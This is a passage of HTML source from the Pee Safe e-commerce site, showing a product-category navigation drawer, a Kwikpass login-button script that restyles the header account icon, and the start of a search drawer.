                                       href="/collections/urination-device"><img src="//www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_12pcs.jpg?v=1756094417&amp;width=104" alt="Pee Safe Travel Buddy Urination Device (12N)" srcset="//www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_12pcs.jpg?v=1756094417&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_12pcs.jpg?v=1756094417&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Urination Device</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/seat-cover"><img src="//www.peesafe.com/cdn/shop/files/DisposableToiletseatcover20pcs.jpg?v=1756094440&amp;width=104" alt="Pee Safe Disposable Toilet Seat Cover (20N)" srcset="//www.peesafe.com/cdn/shop/files/DisposableToiletseatcover20pcs.jpg?v=1756094440&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/DisposableToiletseatcover20pcs.jpg?v=1756094440&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Seat Cover</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/portable-jet-spray"><img src="//www.peesafe.com/cdn/shop/files/Portable_Jet_Spray_with_product.jpg?v=1756094394&amp;width=104" alt="Pee Safe Ultimate Travel Hygiene Kit" srcset="//www.peesafe.com/cdn/shop/files/Portable_Jet_Spray_with_product.jpg?v=1756094394&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Portable_Jet_Spray_with_product.jpg?v=1756094394&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Portable Jet Spray</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Menstrual Care
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sanitary-pads"><img src="//www.peesafe.com/cdn/shop/files/Ultra_Thin_Sanitary_Pads_Poly_Front_1ace73fa-e502-4bbf-a17e-72aa955d634f.jpg?v=1756094406&amp;width=104" alt="Pee Safe Ultra Thin Sanitary Pads - XXL (12 Pads)" srcset="//www.peesafe.com/cdn/shop/files/Ultra_Thin_Sanitary_Pads_Poly_Front_1ace73fa-e502-4bbf-a17e-72aa955d634f.jpg?v=1756094406&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Ultra_Thin_Sanitary_Pads_Poly_Front_1ace73fa-e502-4bbf-a17e-72aa955d634f.jpg?v=1756094406&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sanitary Pads</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/panty-liners"><img src="//www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=104" alt="Pee Safe Aloe Vera Panty Liners (50 Liners)" srcset="//www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Panty Liners</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/menstrual-cup-range"><img src="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=104" alt="Pee Safe Menstrual Cups - Medium (Pack of 2)" srcset="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Menstrual Cup Range</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/tampons"><img src="//www.peesafe.com/cdn/shop/files/Biodegadable_Tampons_Regular_16_pcs.jpg?v=1756094490&amp;width=104" alt="Pee Safe Biodegradable Tampons- Regular (16 Tampons)" srcset="//www.peesafe.com/cdn/shop/files/Biodegadable_Tampons_Regular_16_pcs.jpg?v=1756094490&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Biodegadable_Tampons_Regular_16_pcs.jpg?v=1756094490&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Tampons</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/period-panty"><img src="//www.peesafe.com/cdn/shop/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366&amp;width=104" alt="Pee Safe Comfort Period Panty (L-XL) 4N" srcset="//www.peesafe.com/cdn/shop/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Period Panty</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/period-pain-relief-2-0"><img src="//www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=104" alt="Pee Safe HerRoz Pack For Women (With Black Kit)" srcset="//www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Period Pain Relief</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/mom-care"><img src="//www.peesafe.com/cdn/shop/files/Disposable_Maternity_pad.jpg?v=1756094459&amp;width=104" alt="Pee Safe Maternity Pads - 8 Pads (480 MM)" srcset="//www.peesafe.com/cdn/shop/files/Disposable_Maternity_pad.jpg?v=1756094459&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Disposable_Maternity_pad.jpg?v=1756094459&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Mom Care</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/disposable-bags"><img src="//www.peesafe.com/cdn/shop/files/OB_Disposal_Bags_Side.jpg?v=1756094476&amp;width=104" alt="Pee Safe Oxo-Biodegradable Disposable Bags - 50 Bags (Large)" srcset="//www.peesafe.com/cdn/shop/files/OB_Disposal_Bags_Side.jpg?v=1756094476&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/OB_Disposal_Bags_Side.jpg?v=1756094476&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Disposable Bags</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Intimate Care
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/intimate-wash"><img src="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=104" alt="Pee Safe Men&#39;s Intimate Combo" srcset="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Intimate Wash</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/natural-intimate-wipes"><img src="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=104" alt="Pee Safe Natural Intimate Wipes For Women (40N)" srcset="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Intimate Wipes</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/intimate-powder"><img src="//www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=104" alt="Pee Safe Intimate Powder (75 GM)" srcset="//www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Intimate Powder</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sweat-pads"><img src="//www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=104" alt="Pee Safe Disposable Underarm Sweat Pads (Straight) - 14 Pads" srcset="//www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sweat Pads</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/anti-chaffing"><img src="//www.peesafe.com/cdn/shop/files/Anti_chafing_stics_Box_product.jpg?v=1756094467&amp;width=104" alt="Pee Safe Men&#39;s Intimate Combo" srcset="//www.peesafe.com/cdn/shop/files/Anti_chafing_stics_Box_product.jpg?v=1756094467&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Anti_chafing_stics_Box_product.jpg?v=1756094467&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Anti Chaffing</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Grooming Needs
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/trimmer"><img src="//www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=104" alt="Furr Rechargeable Multipurpose Trimmer" srcset="//www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Trimmer</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/products/furr-rechargeable-callus-remover"><span><span class="reversed-link">Callus Remover</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/hair-face-care"><img src="//www.peesafe.com/cdn/shop/files/face_wash.jpg?v=1758107377&amp;width=104" alt="Furr 2% Salicylic Acid Anti Acne Facewash" srcset="//www.peesafe.com/cdn/shop/files/face_wash.jpg?v=1758107377&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/face_wash.jpg?v=1758107377&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Hair & Face Care</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/razors"><img src="//www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=104" alt="Furr Body Razors Duo" srcset="//www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Razors</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/hair-removal"><img src="//www.peesafe.com/cdn/shop/files/Artboard_1_copy_4_c4d9d24e-029a-4ac7-8339-2c2fe139f9a5.jpg?v=1758103720&amp;width=104" alt="Furr Hair Removal Cream (50 GM)" srcset="//www.peesafe.com/cdn/shop/files/Artboard_1_copy_4_c4d9d24e-029a-4ac7-8339-2c2fe139f9a5.jpg?v=1758103720&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Artboard_1_copy_4_c4d9d24e-029a-4ac7-8339-2c2fe139f9a5.jpg?v=1758103720&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Hair Removal</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Sexual Wellness
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/female-condoms"><img src="//www.peesafe.com/cdn/shop/files/Female_Condom.jpg?v=1756094470&amp;width=104" alt="Domina Domina Female Condom (2N)" srcset="//www.peesafe.com/cdn/shop/files/Female_Condom.jpg?v=1756094470&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Female_Condom.jpg?v=1756094470&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Female Condoms</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/massager"><img src="//www.peesafe.com/cdn/shop/files/Full_Body_Massager_Box_with_product.jpg?v=1756094455&amp;width=104" alt="Domina Domina Handheld Full Body Massager" srcset="//www.peesafe.com/cdn/shop/files/Full_Body_Massager_Box_with_product.jpg?v=1756094455&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Full_Body_Massager_Box_with_product.jpg?v=1756094455&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Massagers</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/lubes"><img src="//www.peesafe.com/cdn/shop/files/Natural_Lubricant_Get.jpg?v=1756094391&amp;width=104" alt="Domina Domina Raunchy (50ML) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Natural_Lubricant_Get.jpg?v=1756094391&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Natural_Lubricant_Get.jpg?v=1756094391&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Lubes</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/pregnancy-test-kits"><img src="//www.peesafe.com/cdn/shop/files/pregnancy_Test.jpg?v=1756094385&amp;width=104" alt="Domina Domina Midstream Pregnancy Test Kit 1N" srcset="//www.peesafe.com/cdn/shop/files/pregnancy_Test.jpg?v=1756094385&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/pregnancy_Test.jpg?v=1756094385&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Pregnancy Test Kit</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Gifting
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/collections/for-him"><span><span class="reversed-link">For Him</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/collections/for-her"><span><span class="reversed-link">For Her</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/collections/for-unisex"><span><span class="reversed-link">For Unisex</span></span>
                                    </a>
                                  </li></ul>
                            </div>
    </div></div></navigation-drawer><script>
  document.documentElement.style.setProperty('--header-height', Math.round(document.getElementById('shopify-section-sections--16184517787759__header').clientHeight) + 'px');
</script>


</header>
<!-- END sections: header-group --><!-- Kwikpass script to add kwikpass button in the header - [Starts] -->
<style>
  .header.is-filled div#kp-login-button-header-logo svg circle, .header.is-filled div#kp-login-button-header-logo svg path {
  stroke: #000;
}
  .header.is-filled div#icon-kwikpass svg circle, .header.is-filled div#icon-kwikpass svg path {
  stroke: #000;
}
.header.is-filled .header--icon {
  color: #000;
}

</style>
<script>
  window.merchantInfo  = {
    mid: "12wyqc2kl1ykty8x4di",
    environment: "production",
    type: "merchantInfo",
  }
  function getCustomerId() {
    
    return null
    
  }
  function getThemeId() {
    
    return 131733815407;
    
  }
  
  // This script will change for every merchant

  const loader = `<svg
    class="loader kploader"
    width="17"
    height="16"
    viewBox="0 0 17 16"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
  >
  <path
    d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"
    stroke="#111"
    stroke-width="1.6"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  </svg>`
   
   /*removing existing profile(person) icon - person icon is not present in this store*/
   const profileButtonElement = document.querySelector('.header__icon-list a[href*="/account"]')

  // defining css and add it to style tag in head
  function appendCss() {
  let css = `
  .loader {
    display: none;
    animation: rotate 1.5s linear infinite;
  }
  @keyframes rotate {
    100% {
      transform: rotate(360deg);
    }
  }
  .kp-disabled-text-color{
    cursor: not-allowed;
  }
  #logout-button-desktop{
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    color: #344054;
    font-style: normal;
    font-weight: 600;
    line-height: 20px;
    width: 100%;
    border-radius: 8px;
    padding: 8px 14px;;
    border: 1px solid var(--gray-300, #d0d5dd);
    background: var(--base-white, #fff);
    box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);
  }
  #loggedin-icons{
    align-self: center;
    display: none;
  }
  #kwikpass-drawer-desktop{
    padding: 16px;
    display: none;
    right: 0%;
    width: 11rem;
    position: absolute;
    top: 150%;
    box-shadow: 0px 0px 32px 0px rgba(16, 24, 40, 0.32);
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    z-index: 999;
    background:#fff!important;
  }
  #kwikpass-drawer-desktop > ul{
    margin: 0px 0px 10px 0px;
    padding: 0;
    width: 100%;
  }
  #kwikpass-drawer-desktop >ul >a{
    cursor: pointer;
    width: 100%;
    display: flex!important;
    justify-content: space-between;
    align-items: center;
    padding: 0;
    color: inherit;
    margin-left:0!important;
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:hover , #kwikpass-drawer-desktop >ul >a:focus {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus,#kwikpass-drawer-desktop >ul >a:active {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus .loader {
    display: block;
  }
  #kwikpass-drawer-desktop >ul >a:not(:focus) .loader {
    display: none;
  } 
  #kwikpass-drawer-desktop > ul > a > p {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 142.857%;
    display: inline-flex;
    gap: 8px;
    align-items: center;
    margin: 10px 0 10px 0;
    color: #000;
  }
  .header--icon{
    cursor: pointer;
    position: relative;
    display: inline-flex;
    color: #000;
  }
  path#svgkp-path {
    stroke-width: 0.4;
  }
  #icon-close-kwikpass{
    display: none;
    border-radius: 50px;
    border: 1px solid;
    margin: 0;
    padding: 2px;
    align-items: center;
    justify-content: center;
   margin-left:3px;
  }
  svg.loader.kploader {
    margin: 0;
    border: none;
    width: 16px;
    height: 16px;
  }
  .homekp svg#svgkp {
    color: #fff!important;
  }
  .homekp div#icon-close-kwikpass {
    color: #fff!important;
  }
  .is-filled .homekp svg#svgkp {
    color: #000!important;
  }
  .is-filled .homekp div#icon-close-kwikpass {
    color: #000 !important;
  }
  
  @media(max-width:699px){
  .header--icon{
    display: none;
  }
  }
    `;

    var style = document.createElement('style');
    style.innerHTML = css;
    document.getElementsByTagName('head')[0].appendChild(style);
  }

  // function call to append css to style tag
  appendCss() 
  // existing user icon to show in the header
  // TODO : fetch user icon form backend
  const userIcon = `<svg role="presentation" stroke-width="2" focusable="false" width="22" height="22" class="icon icon-account" viewBox="0 0 22 22">
        <circle cx="11" cy="7" r="4" fill="none" stroke="currentcolor"></circle>
        <path d="M3.5 19c1.421-2.974 4.247-5 7.5-5s6.079 2.026 7.5 5" fill="none" stroke="currentcolor" stroke-linecap="round"></path>
      </svg>`;

 // kwikpass icon for desktop - if user is not logged in
 const KwikpassNotLoggedIcon = `<div id="kp-login-button-header-logo" class="" style="cursor: pointer;display: flex;align-items: center;">${userIcon}</div>`

 // dropdown for desktop (opens on clicking kwikpass icon if user logged in)
 const drawerhtmlDesktop = `<div id="kwikpass-drawer-desktop">
  <ul>
    <a href="/account" tabindex="0" style=" display: flex">
    <p>
       <svg
        width="20"
        height="20"
        viewBox="0 0 20 20"
        fill="none"
        xmlns="http://www.w3.org/2000/svg" 
         >
        <path
        d="M4.6 2.20033L3.3 3.93366C3.04251 4.27697 2.91377 4.44863 2.91676 4.59232C2.91936 4.71736 2.97799 4.83462 3.07646 4.91172C3.18962 5.00032 3.40419 5.00032 3.83333 5.00032H16.1667C16.5958 5.00032 16.8104 5.00032 16.9235 4.91172C17.022 4.83462 17.0806 4.71736 17.0832 4.59232C17.0862 4.44863 16.9575 4.27697 16.7 3.93366L15.4 2.20033M4.6 2.20033C4.74667 2.00477 4.82 1.90699 4.91294 1.83647C4.99525 1.77401 5.08846 1.72741 5.18782 1.69903C5.3 1.66699 5.42222 1.66699 5.66667 1.66699H14.3333C14.5778 1.66699 14.7 1.66699 14.8122 1.69903C14.9115 1.72741 15.0047 1.77401 15.0871 1.83647C15.18 1.90699 15.2533 2.00477 15.4 2.20033M4.6 2.20033L3.03333 4.28921C2.83545 4.55306 2.73651 4.68498 2.66625 4.83026C2.6039 4.95917 2.55843 5.09559 2.53096 5.23612C2.5 5.3945 2.5 5.55941 2.5 5.88921L2.5 15.667C2.5 16.6004 2.5 17.0671 2.68166 17.4236C2.84144 17.7372 3.09641 17.9922 3.41002 18.152C3.76654 18.3337 4.23325 18.3337 5.16667 18.3337L14.8333 18.3337C15.7668 18.3337 16.2335 18.3337 16.59 18.152C16.9036 17.9922 17.1586 17.7372 17.3183 17.4236C17.5 17.0671 17.5 16.6004 17.5 15.667V5.88921C17.5 5.55941 17.5 5.3945 17.469 5.23613C17.4416 5.09559 17.3961 4.95918 17.3338 4.83026C17.2635 4.68498 17.1646 4.55306 16.9667 4.28921L15.4 2.20033M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366"
        stroke="currentColor"
        stroke-width="1.66667"
        stroke-linecap="round"
        stroke-linejoin="round"
        fill="none"
      />
       </svg>
       Order History
    </p>
  
  ${loader}
    </a>
  </ul>
    <button id="logout-button-desktop">
      Logout
        <svg
          width="20"
          height="20"
          viewBox="0 0 20 20"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path
          d="M15 6.66667L18.3334 10M18.3334 10L15 13.3333M18.3334 10H7.50002M12.5 3.50337C11.4377 2.86523 10.2044 2.5 8.88891 2.5C4.90019 2.5 1.66669 5.85786 1.66669 10C1.66669 14.1421 4.90019 17.5 8.88891 17.5C10.2044 17.5 11.4377 17.1348 12.5 16.4966"
          stroke="currentColor"
          stroke-width="1.66667"
          stroke-linecap="round"
          stroke-linejoin="round"
          fill="none"
        />
      </svg>
    </button>
  </div>`;
    
  const kwikpassLoggedInIcon = `
  <div id="loggedin-icons" class="">
    <div id="icon-close-kwikpass" class="icon-close-kwikpass" style="height: 21px; width:21px; cursor: pointer;" onclick="handleDrawer1()">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
       </div>
      <div style="cursor: pointer;display: flex;" onclick="handleDrawer1()" id="icon-kwikpass">
      ${userIcon}
     </div>
  </div>`;


  // It will change based on theme
  const personIconElement = document.querySelector('.header__icon-list a[href*="/account"]')?.parentElement
  const html = `
    ${KwikpassNotLoggedIcon}
    ${kwikpassLoggedInIcon} 
    ${drawerhtmlDesktop}
  `;

  if(!document.getElementsByClassName("header--icon")?.[0]){
    const kwipassDesktopNode = document.createElement('div')
    kwipassDesktopNode.className="header--icon"
    kwipassDesktopNode.innerHTML = html
    personIconElement.replaceChild(kwipassDesktopNode,profileButtonElement)
  }
</script>
<!-- Kwikpass script to add kwikpass button in the header - [Ends] -->


<!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--16184517754991__search-drawer" class="shopify-section shopify-section-group-overlay-group"><search-drawer  class="search-drawer  drawer drawer--lg" id="search-drawer">
  <form action="/search" method="get" class="v-stack gap-5 sm:gap-8" role="search">
    <div class="search-input">
      <input type="search" name="q" placeholder="Search for..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" aria-label="Search">
      <button type="reset" class="text-subdued">Clear</button>
      <button type="button" is="close-button">
        <span class="sr-only">Close</span><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </div>

    <style>
      #shopify-section-sections--16184517754991__search-drawer {
        --predictive-search-column-count: 3;
      }
    </style>

    <input type="hidden" name="type" value="product">

    <predictive-search class="predictive-search" section-id="sections--16184517754991__search-drawer"><div slot="idle">
          <div class="v-stack gap-3 sm:gap-4"><ul class="v-stack gap-2 sm:gap-3" role="list"><li>
                  <a href="https://www.peesafe.com/collections/byoc-collection?bundle=5" class="h5">
                    <span class="reversed-link hover:show">Buy 5 @999</span>
                  </a>
                </li><li>
                  <a href="/collections/new-launch_1" class="h5">
                    <span class="reversed-link hover:show">New Launches</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/collections/all-products" class="h5">
                    <span class="reversed-link hover:show">All Products</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/apps/track-order" class="h5">
                    <span class="reversed-link hover:show">Track Order </span>
                  </a>
                </li><li>
                  <a href="/blogs/news" class="h5">
                    <span class="reversed-link hover:show">Blog</span>
                  </a>
                </li></ul>
          </div>
        </div><div slot="results"></div>

      <div slot="loading">
        <div class="v-stack gap-5 sm:gap-6 ">
          <div class="h-stack gap-4 sm:gap-5"><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span></div>

          <div class="v-stack gap-4 sm:gap-6"><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
